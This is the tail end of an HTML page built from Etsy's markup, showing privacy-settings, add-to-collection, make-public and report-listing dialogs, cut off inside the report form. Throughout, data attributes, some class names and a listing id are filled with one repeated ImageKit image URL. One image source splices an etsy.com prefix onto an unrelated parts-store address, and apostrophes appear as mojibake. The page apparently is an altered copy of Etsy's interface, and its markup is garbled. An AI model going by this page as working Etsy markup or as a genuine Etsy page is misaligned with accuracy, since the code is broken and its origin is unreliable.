        <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light" data-wt-overlay-close="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M3.793 5.207 10.586 12l-6.793 6.793 1.414 1.414L12 13.414l6.793 6.793 1.414-1.414L13.414 12l6.793-6.793-1.414-1.414L12 10.586 5.207 3.793z"></path></svg></span>
        </button>

        <div data-conditional-sale-content="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549"></div>
        <div data-conditional-sale-loading="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" class="wt-width-full wt-height-full wt-z-index-3">
            
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02" aria-live="assertive">
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"></circle></svg></span>
        Loading
    </div>

        </div>
        <div data-conditional-sale-load-failure="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
            <div data-clg-id="WtBanner" class="wt-banner wt-banner--warning-01" id="etsywebtoolkitbannerswtbanner68cb39e952e2d" data-prop-id="etsywebtoolkitbannerswtbanner68cb39e952e2d" data-prop-type="static" data-prop-style-type="warning-01" data-prop-is-open="true" data-wt-neu-rendered="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
    <div data-clg-id="WtBannerContent" class="wt-banner__layout">
    <div class="wt-display-flex-xs wt-align-items-center">
        <div class="wt-banner__icon-frame wt-hide-xs wt-show-sm ">
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.035 2.627a2 2 0 0 1 3.93 0 6.7 6.7 0 0 1 4.56 4.905L21 18.333H3L5.475 7.532a6.7 6.7 0 0 1 4.56-4.905m1.921 1.706a4.694 4.694 0 0 0-4.531 3.645L5.51 16.333h12.98l-1.915-8.355a4.694 4.694 0 0 0-4.531-3.645z"></path><path d="M12 22a2 2 0 0 0 2-2h-4a2 2 0 0 0 2 2"></path></svg></span>
        </div>
        <div>
            <div>
                <p class="wt-banner__title">
                    There was a problem loading the content
                </p>
            </div>
        </div>
    </div>
    <div class="wt-banner__buttons">
        <button data-clg-id="WtButton" class="wt-btn wt-btn--primary wt-btn--small" data-wt-banner-cta-button="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" type="button">
    Try again
</button>

    </div>
</div>
</div>
        </div>

    </div>
</div>



<div id="footer" class="content-wrap-inner-blank-noborder"></div>



</div>
        


</div>

        <div data-gdpr-consent-prompt="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
    

    <script type="text/html" data-gdpr-consent-success-alert="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
        <div class="wt-alert wt-alert--success-01 wt-alert--fixed-floating wt-alert--fixed-bottom wt-mb-xs-4">
            <div class="wt-display-flex-xs">
                <p class="wt-text-body-01 wt-text-left-xs">Privacy settings saved</p>
            </div>
        </div>
    </script>
</div>

        <div data-dialog-content="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
            
        </div>

        <div id="wt-portals"><div id="wt-portal-blue" style="z-index: 80; position: relative;"></div><div id="wt-portal-green" style="z-index: 80; position: relative;"><div id="wt-modal-container"><div id="gdpr-privacy-settings" class="wt-overlay third-party-settings wt-text-left-xs" aria-labelledby="gdpr-full-settings-overlay-title" aria-hidden="true" role="dialog" data-gdpr-settings-overlay="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" data-wt-overlay="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
    <div class="wt-overlay__modal gdpr-overlay-view" data-overlay-modal="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
        <div class="wt-overlay__header gdpr-overlay-header">
            <h3 class="wt-text-heading" id="gdpr-full-settings-overlay-title">Privacy Settings</h3>
        </div>


        <div class="gdpr-overlay-body wt-pb-xl-2 wt-pb-lg-2 wt-pb-md-2 wt-pb-sm-2 wt-pb-xs-2">
            <div>
    <div data-section="intro">
        <p>Etsy uses cookies and similar technologies to give you a better experience, enabling things like:</p>
<ul><li>basic site functions</li>
<li>ensuring secure, safe transactions</li>
<li>secure account login</li>
<li>remembering account, browser, and regional preferences</li>
<li>remembering privacy and security settings</li>
<li>analysing site traffic and usage</li>
<li>personalised search, content, and recommendations</li>
<li>helping sellers understand their audience</li>
<li>showing relevant, targeted ads on and off Etsy</li>
</ul><p>Detailed information can be found in Etsyâ€™s <a href="/legal/cookies-and-tracking-technologies">Cookies &amp; Similar Technologies Policy</a> and our <a href="/legal/privacy">Privacy Policy</a>.</p>
    </div>

    <div class="wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs">
        <div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
            <h2>Required Cookies &amp; Technologies</h2>
<p>Some of the technologies we use are necessary for critical functions like security and site integrity, account authentication, security and privacy preferences, internal site usage and maintenance data, and to make the site work correctly for browsing and transactions.</p>
        </div>
        <div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
            <div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
                <span class="wt-text-caption">Always on</span>
            </div>
        </div>
    </div>

    <div class="wt-text-caption wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs" data-section="third_party_consent">
        <div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
            <h2 class="wt-text-title-01 wt-mb-xs-4 wt-break-word">Personalised Advertising</h2>
<p class="wt-text-caption wt-mb-xs-2">To enable personalised advertising (like interest-based ads), we may share your data with our marketing and advertising partners using cookies and other technologies. Those partners may have their own information theyâ€™ve collected about you. Turning off the personalised advertising setting wonâ€™t stop you from seeing Etsy ads, but it may make the ads you see less relevant or more repetitive.</p>
<p class="wt-text-caption wt-mb-xs-2"> Personalised advertising may be considered a â€œsaleâ€ or â€œsharingâ€ of information under California and other state privacy laws, and you may have a right to opt out. Turning off personalised advertising allows you to exercise your right to opt out. Learn more in our <a class="wt-text-link" href="https://www.etsy.com/legal/privacy/">Privacy Policy</a>, <a class="wt-text-link" href="https://help.etsy.com/hc/en-us/articles/360042433614-How-to-Opt-out-of-Personalized-Advertising">Help Centre</a>, and <a class="wt-text-link" href="https://www.etsy.com/legal/cookies">Cookies &amp; Similar Technologies Policy</a>.</p>
        </div>
        <div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
            <div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end"><label for="third_party_consent" class="wt-text-caption wt-pt-xl-1 wt-pr-xl-2 wt-pt-lg-1 wt-pr-lg-2 wt-pt-md-1 wt-pr-md-2 wt-pt-sm-1 wt-pr-sm-2 wt-pt-xs-1 wt-pr-xs-2 wt-nudge-t-3" aria-hidden="true" data-gdpr-toggle-label="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
                        On
                </label>
                <input class="wt-switch wt-switch--small" type="checkbox" name="third_party_consent" id="third_party_consent" checked data-gdpr-toggle="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" data-checked-label="On" data-unchecked-label="Off" />
                <label class="wt-switch__toggle" for="third_party_consent" aria-hidden="true"></label>
            </div>
        </div>
    </div>
</div>
        </div>

        <div class="wt-overlay__footer wt-align-items-center">
            <div class="wt-overlay__footer__cancel">
            </div>
            <div class="wt-overlay__footer__action">
                <div class="wt-display-flex-xl wt-flex-direction-row-xl wt-display-flex-lg wt-flex-direction-row-lg wt-display-flex-md wt-flex-direction-row-md wt-display-flex-sm wt-flex-direction-column-sm wt-display-flex-xs wt-flex-direction-column-xs">
                    <div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saving-indicator="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
                        <div class="wt-spinner wt-spinner--01 wt-display-inline-block wt-vertical-align-middle">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"></circle></svg></span>
                        </div>
                    </div>
                    <div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saved-indicator="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
                        <span class="etsy-icon wt-icon--smaller-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.057,20.471L2.293,13.707a1,1,0,0,1,1.414-1.414l5.236,5.236,11.3-13.18a1,1,0,1,1,1.518,1.3Z"></path></svg></span>
                        <span class="wt-display-inline-block wt-vertical-align-middle wt-text-body-01 wt-pl-xs-1">Saved</span>
                    </div>
                    <div>
                        <button data-wt-overlay-close="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" class="wt-btn wt-btn--primary wt-pl-xs-8 wt-pr-xs-8 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-3 wt-pr-md-3 wt-pl-lg-3 wt-pr-lg-3 wt-pl-xl-3 wt-pr-xl-3 wt-pl-tv-3 wt-pr-tv-3">
                            <p class="wt-pl-xs-10 wt-pr-xs-10 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-0 wt-pr-md-0 wt-pl-lg-0 wt-pr-lg-0 wt-pl-xl-0 wt-pr-xl-0 wt-pl-tv-0 wt-pr-tv-0">Done</p>
                        </button>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div data-wt-overlay="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" id="user-lists-overlay" class="wt-overlay wt-position-fixed wt-position-bottom wt-overlay--has-close-icon collection-list-overlay" role="dialog" aria-hidden="true" aria-modal="false" aria-labelledby="collection-modal-title" data-animations="{ &quot;open&quot;: { &quot;mask&quot;: &quot;wt-animated wt-animated--appear-02&quot;, &quot;content&quot;: &quot;wt-animated wt-animated--appear-02&quot; }, &quot;close&quot;: { &quot;mask&quot;: &quot;wt-animated wt-animated--disappear-02&quot;, &quot;content&quot;: &quot;wt-animated wt-animated--disappear-02&quot; } }">
    <div class="wt-overlay__modal collection-list-overlay-view wt-display-flex-xs wt-pb-xs-0 wt-pb-md-4 " data-overlay-modal>
        <div data-collection-list data-max-characters="50" class="wt-overflow-hidden favorites-modal-collection-list wt-width-full">
    <button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light  wt-overlay__close-icon
        "
        data-wt-overlay-close data-overlay-initial-focus aria-label="Close">
        <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></path></svg></span>
    </button>
    <div data-collection-list-section class="favorites-modal--collection-list-section wt-position-relative wt-flex-direction-column-xs wt-height-full wt-align-items-center">
        <div class="wt-overlay__header wt-display-flex-xs wt-align-items-center wt-justify-content-center">

            <img src="https://www.etsy.com/https://www.nissanpartsforyou.com/assets/images/grey.gif" alt="An image of the listing you can save" class="wt-mr-xs-2 wt-mr-md-3 add-to-list-overlay--img" />

            <h2 class="wt-text-heading" id="collection-modal-title">
                <span data-collections-modal-title class="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
                    Add to collection
                </span>
                <span data-registry-modal-title class="wt-display-none">
                    Add to registry
                </span>
            </h2>
        </div>
        <div class="collection-list-loading-container" data-spinner-container>
            <div class="wt-spinner wt-spinner--02">
                <div>Loading</div>
            </div>
        </div>
        <div class="wt-display-none collection-list-loading-container" data-collection-list-fail-state>
            <div class="wt-vertical-center wt-text-center-xs wt-sem-text-secondary">
                <p>Hmm, something went wrong.</p>
                <p>Try that again.</p>
            </div>
        </div>
        <fieldset class="wt-max-width-full wt-pr-xs-2 wt-overflow-scroll">
            <div class="wt-display-none wt-width-full wt-action-group wt-action-group--image wt-list-inline wt-mb-xs-0" data-collection-list-content>
                <span class="wt-p-xs-0 wt-width-full wt-mb-xs-2" >
                    <input type="checkbox" id="create_new_list" hidden />
                    <label role="button" tabindex="0" data-add-list-trigger class="add-to-list-overlay-row wt-width-full wt-display-flex-xs wt-align-items-center">
                        <div class="add-list--trigger add-to-list-overlay-row--icon wt-sem-text-on-surface-dark wt-rounded-02 wt-overflow-hidden wt-display-flex-xs wt-justify-content-center wt-align-items-center">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"/></path></svg></span>
                        </div>
                        <p class="wt-pl-xs-2 wt-text-title-01">
                            Create new collection
                        </p>
                    </label>
                </span>
                
                
                
            </div>
        </fieldset>
        <div class="wt-overlay__sticky-footer-container wt-bt-xs wt-width-full">
            <div class="wt-overlay__footer wt-justify-content-flex-end wt-pt-md-4">
                <div class="wt-overlay__footer__action">
                    <button type="button" class="wt-btn wt-btn--primary wt-pr-md-7 wt-pl-md-7" data-wt-overlay-close>Done</button>
                </div>
            </div>
        </div>
    </div>
    <div class="wt-display-none" data-add-collection-section data-listing-id="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
        <div data-collection-list-add>
    <div class="wt-overlay__header">
        <h3 class="wt-text-heading wt-text-center-xs">
            Create new collection
        </h3>
    </div>
    <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-align-items-baseline">
        <div class="wt-validation wt-width-full">
            <label class="wt-label" for="edit-list">Name</label>
            <input data-add-collection-input autofocus aria-invalid="false" type="text" class="wt-input" id="edit-list" placeholder="Gifts, Home, Wedding, etc.">
            <div class="wt-display-flex-xs wt-justify-content-space-between"><div>
                    <div data-duplicated-name-alert data-error="duplicate_name" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">You've already used that name</div>
                    <div data-too-long-alert data-error="too_long" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">
                        Collection name is too long
                    </div>
                </div>
                <p class="wt-text-right-xs wt-sem-text-secondary wt-mt-md-1" data-character-count>50</p>
            </div>
        </div>
    </div>
    <div class="wt-display-flex-sm wt-flex-direction-column-xs wt-flex-direction-row-md wt-justify-content-space-between wt-mt-xs-1">
            <div class="wt-mb-xs-5 wt-mb-md-0">
                <legend class="wt-text-title-01 wt-mt-xs-1">
                    Set to private?
                </legend>
                <p class="wt-text-body-01 wt-max-width-sm wt-ml-xs-0">
                    Keep collections to yourself or inspire other shoppers! Keep in mind that anyone can view public collections ☆ they may also appear in recommendations and other places.
                    <a href="https://www.etsy.com/legal/privacy/" target="_blank">View Etsyâ€™s Privacy Policy</a></p>
            </div>
            <div>
                    <div
                        id="collection-privacy-control"
                        class="wt-display-flex-md wt-flex-direction-column-xs wt-align-items-center"
                        data-label-yes="Private"
                        data-label-no="Public"
                        data-selector="toggle-switch">
                        <div data-clg-id="WtSwitch" class="wt-switch__wrapper"><div class="wt-switch__frame"><input type="checkbox" class="wt-switch wt-switch--small" id="wt-switch-32444b6f-149a-47ef-84af-80a8b892e4fb" /><label class="wt-switch__toggle" for="wt-switch-32444b6f-149a-47ef-84af-80a8b892e4fb"><span class="wt-screen-reader-only">Set to private?</span></label></div></div>

                        <div class="wt-display-flex-xs wt-flex-direction-row-reverse-xs wt-align-items-center wt-justify-content-flex-end wt-nudge-t-2">
                            <span data-toggle-private-text class="wt-text-body">
                                Public
                            </span>
                            <span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1 wt-display-none" data-toggle-private-icon="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13 13v5h-2v-5z"/></path><path fill-rule="evenodd" clip-rule="evenodd" d="M4 9.25A.25.25 0 0 1 4.25 9H7.5V6.5a4.5 4.5 0 0 1 9 0V9h3.25a.25.25 0 0 1 .25.25V18a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4zM9.5 6.5a2.5 2.5 0 0 1 5 0V9h-5zM8 20a2 2 0 0 1-2-2v-7h12v7a2 2 0 0 1-2 2z"/></path></svg></span>
                            <span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1" data-toggle-public-icon="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 2a10 10 0 1 0 10 10A10.01 10.01 0 0 0 12 2M9 18.883v.528a7.94 7.94 0 0 1-4.94-8.351l3.385 3.385a2.967 2.967 0 0 0 1.649 4.4zM17.5 15q.252 0 .5-.05V15a.99.99 0 0 0 .927.985A8 8 0 0 1 12 20c-.216 0-.427-.016-.639-.032l1.254-2.5-.015.006a2.97 2.97 0 0 0-.08-3.11A2.988 2.988 0 0 0 8 13.78V11h1a1 1 0 0 0 1-1V9a1 1 0 0 0 1-1 1 1 0 1 0 0-2H6.726A7.9 7.9 0 0 1 14 4.263V6a1 1 0 0 0 2 0v-.918a8 8 0 0 1 2 1.649V7h-1a1 1 0 1 0 0 2h2.411q.196.49.326 1H17a2.556 2.556 0 0 0-2 2.5 2.5 2.5 0 0 0 2.5 2.5"/></path></svg></span>
                        </div>
                    </div>
            </div>
        </div>
    <div data-collection-list-add-footer >
        <div class="wt-overlay__footer">
            <div class="wt-overlay__footer__cancel">
                <button type="button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right" data-overlay-back>Cancel</button>
            </div>
            <div class="wt-overlay__footer__action">
                <button type="button" class="wt-btn wt-btn--primary" data-add-collection-button="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" disabled>
                    Create collection
                </button>
            </div>
        </div>
    </div>
</div>

    </div>
</div>
    </div>
</div><div
    class="wt-overlay wt-overlay--alert"
    id="make-public-list-modal"
    data-wt-overlay
    aria-hidden="true"
    role="alertdialog"
    aria-modal="false">
    <div class="wt-overlay__modal" data-overlay-modal>
        <div class="wt-overlay__header">
            <h2 class="wt-text-heading wt-text-center-xs">
                Make your collection public?

            </h2>
        </div>
        <div class="wt-display-flex-xs wt-justify-content-space-between">
            <div>
                <p>
                    Public collections can be seen by the public, including other shoppers, and may show up in recommendations and other places.
                </p>
            </div>
        </div>
        <div class="wt-overlay__footer">
            <div class="wt-overlay__footer__cancel">
                <button type="button" data-selector="cancel-make-public-button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right" >Cancel</button>
            </div>
            <div class="wt-overlay__footer__action">
                <button type="button" data-selector="make-public-button" class="wt-btn wt-btn--primary" >Make Public</button>
            </div>
        </div>
    </div>
</div><div data-wt-overlay="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" data-report-item-overlay="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" id="report-item-overlay" class="wt-overlay" role="dialog" aria-hidden="true" aria-modal="false" aria-label="report-item-overlay-title">
        <div class="wt-overlay__modal" data-overlay-modal>
            <button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light wt-overlay__close-icon" data-wt-overlay-close="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" aria-label="Close">
                <span class="etsy-icon wt-icon--smaller"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span>
            </button>
            <div data-report-item-form-container="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" class="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
    <div class="wt-overlay__header report-item-step">
        <h2 class="wt-text-heading" id="report-item-overlay-title">Whatâ€™s wrong with this listing?</h2>
    </div>
    <div class="wt-overlay__header report-item-step wt-display-none">
        <h3 class="wt-text-heading" id="report-item-overlay-title-more">Add more details</h3>
        <h3 class="wt-text-body-01 wt-mt-xs-3">Share more specifics to help us review this item and protect our marketplace.</h3>
    </div>
    <form data-report-item-form="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" action="/" method="post">
        <div class="report-item-step">
            <div class="wt-select wt-mb-xs-3">
                <select class="wt-select__element" id="report-item-choices" data-report-item-choices="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
                    <optgroup>
                        <option value="default" selected>Choose a reasonâ€¦</option>
                        <option value="order-problem">Thereâ€™s a problem with my order</option>
                        <option value="ip-policy">It uses my intellectual property without permission</option>
                        <option value="flag-item">I donâ€™t think it meets Etsyâ€™s policies</option>
                    </optgroup>
                </select>
                <label for="report-item-choices" class="wt-screen-reader-only">Choose a reasonâ€¦</label>
            </div>
            <div data-report-choice="order-problem" id="order-problem" class="wt-display-none" style="display: none;">
                <p class="wt-mb-xs-2 prose">The first thing you should do is contact the seller directly.</p>
                <p class="wt-mb-xs-2 ip-policy prose">If youâ€™ve already done that, your item hasnâ€™t arrived, or itâ€™s not as described, you can report that to Etsy by opening a case.</p>
                <p class="wt-mb-xs-2 prose">
                    <a href="/" target="_blank">
                        Report a problem with an order
                    </a>
                </p>
            </div>
            <div data-report-choice="ip-policy" id="ip-policy" class="wt-display-none" style="display: none;">
                <p class="wt-mb-xs-2 prose">We take intellectual property concerns very seriously, but many of these problems can be resolved directly by the parties involved. We suggest contacting the seller directly to respectfully share your concerns.</p>
                <p class="wt-mb-xs-2 prose">If youâ€™d like to file an allegation of infringement, youâ€™ll need to follow the process described in our <a href="/legal/ip" target="_blank">Copyright and Intellectual Property Policy</a>.</p>
            </div>
            <div data-report-choice="flag-item" id="flag-item" class="wt-display-none" style="display: none;">
                <div class="wt-mb-xs-2">
                    <a href="/" target="_blank">
                        Review how we define handmade, vintage and supplies
                    </a>
                </div>
                <div class="wt-mb-xs-2">
                    <a href="/" target="_blank">
                        See a list of prohibited items and materials
                    </a>
                </div>
                <div class="wt-mb-xs-4">
                    <a href="/" target="_blank">
                        Read our mature content policy
                    </a>
                </div>
                <div data-report-reason="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" class="wt-validation">
                    <fieldset class="wt-mb-xs-4">
                        <legend class="wt-label wt-mb-xs-2">Tell us why you&#39;re reporting this item</legend>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" data-flag-name="not_handmade_vintage_or_craft" type="radio" class="wt-radio" id="flag_not_handmade_vintage_or_craft" name="flag_type_mnemonic" value="LISTING_CSV_MEMBER_FLAG" />
                                <label for="flag_not_handmade_vintage_or_craft">It&#39;s not handmade, vintage, or craft supplies</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" data-flag-name="pornographic" type="radio" class="wt-radio" id="flag_pornographic" name="flag_type_mnemonic" value="OC_PORNOGRAPHY" />
                                <label for="flag_pornographic">It&#39;s pornographic</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" data-flag-name="hate_speech_or_harassment" type="radio" class="wt-radio" id="flag_hate_speech_or_harassment" name="flag_type_mnemonic" value="OC_HATE_VIOLENT_HARMFUL" />
                                <label for="flag_hate_speech_or_harassment">It&#39;s hate speech or harassment</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" data-flag-name="minor_safety" type="radio" class="wt-radio" id="flag_minor_safety" name="flag_type_mnemonic" value="LISTING_MINOR_SAFETY" />
                                <label for="flag_minor_safety">It&#39;s a threat to minor safety</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" data-flag-name="violence_or_self_harm" type="radio" class="wt-radio" id="flag_violence_or_self_harm" name="flag_type_mnemonic" value="OC_HATE_VIOLENT_HARMFUL" />
                                <label for="flag_violence_or_self_harm">It promotes violence or self-harm</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" data-flag-name="dangerous_or_hazardous" type="radio" class="wt-radio" id="flag_dangerous_or_hazardous" name="flag_type_mnemonic" value="LISTING_PROHIBITED" />
                                <label for="flag_dangerous_or_hazardous">It&#39;s dangerous or hazardous</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" data-flag-name="violates_law" type="radio" class="wt-radio" id="flag_violates_law" name="flag_type_mnemonic" value="CC_REPORTED_ILLEGAL_CONTENT" />
                                <label for="flag_violates_law">It&#39;s violating a specific law or regulation</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" data-flag-name="violates_not_listed_policy" type="radio" class="wt-radio" id="flag_violates_not_listed_policy" name="flag_type_mnemonic" value="LISTING_PROHIBITED" />
                                <label for="flag_violates_not_listed_policy">It violates a policy that&#39;s not listed here</label>
                            </div>
                        <div data-error="no-report-reason" id="no-report-reason" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">Please choose a reason</div>
                    </fieldset>
                </div>
            </div>
        </div>
        <div class="report-item-step wt-display-none">
            <div data-report-comment="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" class="wt-validation" tabindex="0">
                <label class="wt-screen-reader-only" for="report-item-reason">Include anything else we should know about this item</label>
                <textarea id="report-item-reason" data-report-comment-input="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" name="reason" class="wt-textarea" placeholder="Include anything else we should know about this item"></textarea>
                <div data-error="no-report-comment" id="no-report-comment" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
